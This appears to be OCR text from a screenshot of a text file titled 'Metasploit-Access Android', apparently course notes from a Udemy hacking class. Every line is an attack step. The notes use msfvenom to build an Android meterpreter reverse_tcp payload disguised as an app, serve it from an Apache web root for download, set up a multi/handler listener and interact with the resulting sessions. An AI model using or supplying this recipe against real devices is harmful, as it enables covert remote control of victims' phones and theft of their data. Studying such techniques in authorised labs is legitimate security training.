 1 2 3 4 11:56
~/Desktop/Metasploit-Access Android - Mousepad
File Edit Search View Document Help
1 msfvenom-
2
3 iwconfig or ifconfig-192.168.0.109
4 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 R > /var/www/html/
androidApp.apk
5 service apache2 start
6 service apache2 status
7 msfconsole
8 use multi/handler
9 set PAYLOAD android/meterpreter/reverse_tcp
10 set LHOST 192.168.0.109
11 set LPORT 4444
12 meterpreter > background
13 sessions
14 sessions -i 1
15 help
16
ûdemy